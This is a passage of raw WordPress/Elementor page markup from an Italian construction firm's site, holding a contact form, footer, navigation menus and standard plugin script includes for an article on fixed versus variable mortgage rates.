[class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a);background-color:initial}.e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed svg{fill:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator__icon{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);font-size:var(--e-form-steps-indicator-icon-size);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;overflow:hidden;margin-bottom:10px}.e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg{width:var(--e-form-steps-indicator-icon-size);height:auto}.e-form__indicators__indicator__icon .e-font-icon-svg{height:1em}.e-form__indicators__indicator__number{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;margin-bottom:10px}.e-form__indicators__indicator--shape-circle{border-radius:50%}.e-form__indicators__indicator--shape-square{border-radius:0}.e-form__indicators__indicator--shape-rounded{border-radius:5px}.e-form__indicators__indicator--shape-none{border:0}.e-form__indicators__indicator__label{text-align:center}.e-form__indicators__indicator__separator{width:100%;height:var(--e-form-steps-divider-width);background-color:#babfc5}.e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text{align-items:flex-start}.e-form__indicators--type-icon .e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator{margin-top:calc(var(--e-form-steps-indicator-padding, 30px) / 2 - var(--e-form-steps-divider-width, 1px) / 2)}.elementor-field-type-hidden{display:none}.elementor-field-type-html{display:inline-block}.elementor-login .elementor-lost-password,.elementor-login .elementor-remember-me{font-size:.85em}.elementor-field-type-recaptcha_v3 .elementor-field-label{display:none}.elementor-field-type-recaptcha_v3 .grecaptcha-badge{z-index:1}.elementor-button .elementor-form-spinner{order:3}.elementor-form .elementor-button>span{display:flex;justify-content:center;align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal;flex-grow:0}.elementor-form .elementor-button svg{height:auto}.elementor-form .elementor-button .e-font-icon-svg{height:1em}.elementor-select-wrapper .select-caret-down-wrapper{position:absolute;top:50%;transform:translateY(-50%);inset-inline-end:10px;pointer-events:none;font-size:11px}.elementor-select-wrapper .select-caret-down-wrapper svg{display:unset;width:1em;aspect-ratio:unset;fill:currentColor}.elementor-select-wrapper .select-caret-down-wrapper i{font-size:19px;line-height:2}.elementor-select-wrapper.remove-before:before{content:""!important}</style>		<form class="elementor-form" method="post" name="Nuovo modulo">
			<input type="hidden" name="post_id" value="1385"/>
			<input type="hidden" name="form_id" value="e5d0241"/>
			<input type="hidden" name="referer_title" value="Mutuo casa: meglio il tasso fisso o variabile? | Impresa Generale di Costruzioni Ferrante" />

							<input type="hidden" name="queried_id" value="1950"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Nome							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Nome">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="e-mail" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label elementor-screen-only">
								Messaggio							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Messaggio"></textarea>				</div>
								<div class="elementor-field-type-acceptance elementor-field-group elementor-column elementor-field-group-field_bcb17a9 elementor-col-100">
							<div class="elementor-field-subgroup">
			<span class="elementor-field-option">
				<input type="checkbox" name="form_fields[field_bcb17a9]" id="form-field-field_bcb17a9" class="elementor-field elementor-size-sm  elementor-acceptance-field">
				<label for="form-field-field_bcb17a9">Ho letto e accetto la <a target="_blank" href="https://www.igcferrantesrl.it/web-policy/"><b>privacy policy</b></a></label>			</span>
		</div>
						</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Invia</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
				<div data-elementor-type="footer" data-elementor-id="105" class="elementor elementor-105 elementor-location-footer" data-elementor-post-type="elementor_library">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-b087086 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="b087086" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c8b54e7" data-id="c8b54e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-7d06bf5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7d06bf5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ceb1b7b" data-id="ceb1b7b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-268a069 elementor-widget elementor-widget-image" data-id="268a069" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="181" height="38" src="https://www.igcferrantesrl.it/wp-content/uploads/2023/03/logo_white_new.svg" class="attachment-large size-large wp-image-2516" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-64e3570 elementor-widget elementor-widget-text-editor" data-id="64e3570" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 01-11-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Viale Europa, 125, 56021 Cascina PI <br />+(39) 050 700765</p>						</div>
				</div>
				<div class="elementor-element elementor-element-2846616 elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet elementor-widget elementor-widget-heading" data-id="2846616" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Impresa Generale di Costruzioni Ferrante srl - P. IVA 02054980509 - © 2024</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-54a6f4e" data-id="54a6f4e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-676b223 elementor-widget__width-auto elementor-hidden-mobile elementor-nav-menu__align-right elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="676b223" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-676b223" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1174"><a href="https://www.igcferrantesrl.it/" class="elementor-item">Borgo Foriporta</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1530"><a href="https://www.igcferrantesrl.it/dal-cantiere/" class="elementor-item">Dal Cantiere</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1173"><a href="https://www.igcferrantesrl.it/chi-siamo/" class="elementor-item">Chi siamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1462"><a href="https://www.igcferrantesrl.it/le-nostre-realizzazioni/" class="elementor-item">Le nostre realizzazioni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1421"><a href="https://www.igcferrantesrl.it/news/" class="elementor-item">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1318"><a href="https://www.igcferrantesrl.it/contatti/" class="elementor-item">Contatti</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-676b223" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1174"><a href="https://www.igcferrantesrl.it/" class="elementor-item" tabindex="-1">Borgo Foriporta</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1530"><a href="https://www.igcferrantesrl.it/dal-cantiere/" class="elementor-item" tabindex="-1">Dal Cantiere</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1173"><a href="https://www.igcferrantesrl.it/chi-siamo/" class="elementor-item" tabindex="-1">Chi siamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1462"><a href="https://www.igcferrantesrl.it/le-nostre-realizzazioni/" class="elementor-item" tabindex="-1">Le nostre realizzazioni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1421"><a href="https://www.igcferrantesrl.it/news/" class="elementor-item" tabindex="-1">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1318"><a href="https://www.igcferrantesrl.it/contatti/" class="elementor-item" tabindex="-1">Contatti</a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-e3f069f elementor-widget__width-auto elementor-hidden-tablet elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-hidden-desktop elementor-hidden-laptop elementor-widget elementor-widget-nav-menu" data-id="e3f069f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-e3f069f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1174"><a href="https://www.igcferrantesrl.it/" class="elementor-item">Borgo Foriporta</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1530"><a href="https://www.igcferrantesrl.it/dal-cantiere/" class="elementor-item">Dal Cantiere</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1173"><a href="https://www.igcferrantesrl.it/chi-siamo/" class="elementor-item">Chi siamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1462"><a href="https://www.igcferrantesrl.it/le-nostre-realizzazioni/" class="elementor-item">Le nostre realizzazioni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1421"><a href="https://www.igcferrantesrl.it/news/" class="elementor-item">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1318"><a href="https://www.igcferrantesrl.it/contatti/" class="elementor-item">Contatti</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e3f069f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1174"><a href="https://www.igcferrantesrl.it/" class="elementor-item" tabindex="-1">Borgo Foriporta</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1530"><a href="https://www.igcferrantesrl.it/dal-cantiere/" class="elementor-item" tabindex="-1">Dal Cantiere</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1173"><a href="https://www.igcferrantesrl.it/chi-siamo/" class="elementor-item" tabindex="-1">Chi siamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1462"><a href="https://www.igcferrantesrl.it/le-nostre-realizzazioni/" class="elementor-item" tabindex="-1">Le nostre realizzazioni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1421"><a href="https://www.igcferrantesrl.it/news/" class="elementor-item" tabindex="-1">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1318"><a href="https://www.igcferrantesrl.it/contatti/" class="elementor-item" tabindex="-1">Contatti</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-32628bb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="32628bb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-eda9ec7 elementor-hidden-mobile" data-id="eda9ec7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a309e09 elementor-widget elementor-widget-heading" data-id="a309e09" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Impresa Generale di Costruzioni Ferrante srl - P. IVA 02054980509 - © 2024</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ae082ee" data-id="ae082ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-72f1552 elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet elementor-widget elementor-widget-image" data-id="72f1552" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="110" height="144" src="https://www.igcferrantesrl.it/wp-content/uploads/2023/03/cassa-edile-awards.png" class="attachment-large size-large wp-image-109" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-58e14cf elementor-widget__width-auto elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="58e14cf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><a target="_blank" href="https://www.igcferrantesrl.it/web-policy/">Privacy policy</a> <a target="_blank" href="https://www.igcferrantesrl.it/web-policy/">Cookie policy</a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-5aeaaba elementor-widget__width-auto elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="5aeaaba" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="110" height="144" src="https://www.igcferrantesrl.it/wp-content/uploads/2023/03/cassa-edile-awards.png" class="attachment-large size-large wp-image-109" alt="" loading="lazy" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a745d01 elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a745d01" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-723eef9" data-id="723eef9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6dfca81 elementor-widget elementor-widget-heading" data-id="6dfca81" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a target="_blank" href="https://www.igcferrantesrl.it/web-policy/">privacy policy</a></h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4581422" data-id="4581422" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9902ed3 elementor-widget elementor-widget-heading" data-id="9902ed3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a target="_blank" href="https://www.igcferrantesrl.it/web-policy/">cookie policy</a></h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
						</div>
		
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.igcferrantesrl.it/wp-admin/admin-ajax.php";
</script>
		<div data-elementor-type="popup" data-elementor-id="75" class="elementor elementor-75 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInLeft&quot;,&quot;exit_animation&quot;:&quot;slideInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-d67f9e1 elementor-section-full_width elementor-section-height-min-height elementor-section-items-top elementor-section-content-top elementor-section-height-default" data-id="d67f9e1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f5fb954" data-id="f5fb954" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-870b12d elementor-widget elementor-widget-image" data-id="870b12d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="181" height="38" src="https://www.igcferrantesrl.it/wp-content/uploads/2023/03/logo_white_new.svg" class="attachment-large size-large wp-image-2516" alt="" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-998e04c elementor-widget elementor-widget-spacer" data-id="998e04c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0cb2bf1 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="0cb2bf1" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-0cb2bf1" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1174"><a href="https://www.igcferrantesrl.it/" class="elementor-item">Borgo Foriporta</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1530"><a href="https://www.igcferrantesrl.it/dal-cantiere/" class="elementor-item">Dal Cantiere</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1173"><a href="https://www.igcferrantesrl.it/chi-siamo/" class="elementor-item">Chi siamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1462"><a href="https://www.igcferrantesrl.it/le-nostre-realizzazioni/" class="elementor-item">Le nostre realizzazioni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1421"><a href="https://www.igcferrantesrl.it/news/" class="elementor-item">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1318"><a href="https://www.igcferrantesrl.it/contatti/" class="elementor-item">Contatti</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-0cb2bf1" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1174"><a href="https://www.igcferrantesrl.it/" class="elementor-item" tabindex="-1">Borgo Foriporta</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1530"><a href="https://www.igcferrantesrl.it/dal-cantiere/" class="elementor-item" tabindex="-1">Dal Cantiere</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1173"><a href="https://www.igcferrantesrl.it/chi-siamo/" class="elementor-item" tabindex="-1">Chi siamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1462"><a href="https://www.igcferrantesrl.it/le-nostre-realizzazioni/" class="elementor-item" tabindex="-1">Le nostre realizzazioni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1421"><a href="https://www.igcferrantesrl.it/news/" class="elementor-item" tabindex="-1">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1318"><a href="https://www.igcferrantesrl.it/contatti/" class="elementor-item" tabindex="-1">Contatti</a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-38de46d elementor-widget__width-auto e-grid-align-left elementor-absolute elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="38de46d" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-square elementor-repeater-item-accdcc8" target="_blank">
						<span class="elementor-screen-only">Facebook-square</span>
						<i class="fab fa-facebook-square"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-fe719f6" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-90c63cc" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1515627431848597&ev=PageView&noscript=1&cd%5Bpost_category%5D=Soluzioni&cd%5Bpage_title%5D=Mutuo+per+la+casa%3A+meglio+il+tasso+fisso+o+variabile%3F&cd%5Bpost_type%5D=post&cd%5Bpost_id%5D=1950&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=www.igcferrantesrl.it%2Fmutuo-casa-meglio-tasso-fisso-o-variabile%2F" alt=""></noscript>
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.igcferrantesrl.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-post-1392-css' href='https://www.igcferrantesrl.it/wp-content/uploads/elementor/css/post-1392.css?ver=1706781900' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.igcferrantesrl.it/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.17.2' media='all' />
<script src="https://www.igcferrantesrl.it/wp-content/themes/ferrante-theme/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js"></script>
<script id="q2w3_fixed_widget-js-extra">
var q2w3_sidebar_options = [{"sidebar":"q2w3-default-sidebar","use_sticky_position":false,"margin_top":78,"margin_bottom":0,"stop_elements_selectors":"#stop_fixed","screen_max_width":768,"screen_max_height":0,"widgets":["#ticket_unita"]}];
</script>
<script src="https://www.igcferrantesrl.it/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script src="https://www.igcferrantesrl.it/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://www.igcferrantesrl.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.igcferrantesrl.it/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.17.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.igcferrantesrl.it/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.17.2" id="elementor-webpack-runtime-js"></script>
<script src="https://www.igcferrantesrl.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.17.2" id="elementor-frontend-modules-js"></script>
<script src="https://www.igcferrantesrl.it/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://www.igcferrantesrl.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://www.igcferrantesrl.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://www.igcferrantesrl.it/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script src="https://www.igcferrantesrl.it/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.igcferrantesrl.it\/wp-admin\/admin-ajax.php","nonce":"b239d76cbc","urls":{"assets":"https:\/\/www.igcferrantesrl.it\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.igcferrantesrl.it\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"it_IT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.igcferrantesrl.it\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.igcferrantesrl.it/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.17.1" id="elementor-pro-frontend-js"></script>
<script src="https://www.igcferrantesrl.it/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://www.igcferrantesrl.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi","a11yCarouselWrapperAriaLabel":"Carosello | Scorrimento orizzontale: Freccia sinistra & destra","a11yCarouselPrevSlideMessage":"Diapositiva precedente","a11yCarouselNextSlideMessage":"Prossima diapositiva","a11yCarouselFirstSlideMessage":"Questa \u00e9 la prima diapositiva","a11yCarouselLastSlideMessage":"Questa \u00e8 l'ultima diapositiva","a11yCarouselPaginationBulletMessage":"Vai alla diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet 